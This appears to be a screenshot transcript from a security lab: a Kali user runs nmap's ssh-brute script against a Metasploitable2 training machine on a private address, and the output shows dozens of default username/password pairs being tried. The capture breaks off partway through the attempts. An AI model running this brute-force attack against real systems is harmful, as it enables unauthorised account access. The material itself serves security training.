 Kali
Metasploitable2-Linux
应用 位置 4月9日 16:42 5% 17% 0.0 kB 0.0 kB
tick@T-kali: ~
┌──(tick㉿T-kali)-[~]
└─$ nmap --script=ssh-brute 192.168.148.200
Starting Nmap 7.95 ( https://nmap.org ) at 2026-04-09 16:37 CST
NSE: [ssh-brute] Trying username/password pair: root:root
NSE: [ssh-brute] Trying username/password pair: admin:admin
NSE: [ssh-brute] Trying username/password pair: administrator:administrator
NSE: [ssh-brute] Trying username/password pair: webadmin:webadmin
NSE: [ssh-brute] Trying username/password pair: sysadmin:sysadmin
NSE: [ssh-brute] Trying username/password pair: netadmin:netadmin
NSE: [ssh-brute] Trying username/password pair: guest:guest
NSE: [ssh-brute] Trying username/password pair: user:user
NSE: [ssh-brute] Trying username/password pair: web:web
NSE: [ssh-brute] Trying username/password pair: test:test
NSE: [ssh-brute] Trying username/password pair: root:
NSE: [ssh-brute] Trying username/password pair: admin:
NSE: [ssh-brute] Trying username/password pair: administrator:
NSE: [ssh-brute] Trying username/password pair: webadmin:
NSE: [ssh-brute] Trying username/password pair: sysadmin:
NSE: [ssh-brute] Trying username/password pair: netadmin:
NSE: [ssh-brute] Trying username/password pair: guest:
NSE: [ssh-brute] Trying username/password pair: web:
NSE: [ssh-brute] Trying username/password pair: test:
NSE: [ssh-brute] Trying username/password pair: root:123456
NSE: [ssh-brute] Trying username/password pair: admin:123456
NSE: [ssh-brute] Trying username/password pair: administrator:123456
NSE: [ssh-brute] Trying username/password pair: webadmin:123456
NSE: [ssh-brute] Trying username/password pair: sysadmin:123456
NSE: [ssh-brute] Trying username/password pair: netadmin:123456
NSE: [ssh-brute] Trying username/password pair: guest:123456
NSE: [ssh-brute] Trying username/password pair: web:123456
NSE: [ssh-brute] Trying username/password pair: test:123456
NSE: [ssh-brute] Trying username/password pair: root:12345
NSE: [ssh-brute] Trying username/password pair: admin:12345
NSE: [ssh-brute] Trying username/password pair: administrator:12345
NSE: [ssh-brute] Trying username/password pair: webadmin:12345
NSE: [ssh-brute] Trying username/password pair: sysadmin:12345
NSE: [ssh-brute] Trying username/password pair: netadmin:12345
NSE: [ssh-brute] Trying username/password pair: guest:12345
NSE: [ssh-brute] Trying username/password pair: web:12345
NSE: [ssh-brute] Trying username/password pair: test:12345
NSE: [ssh-brute] Trying username/password pair: root:123456789
NSE: [ssh-brute] Trying username/password pair: admin:123456789
NSE: [ssh-brute] Trying username/password pair: administrator:123456789
TicKali
TICKSEC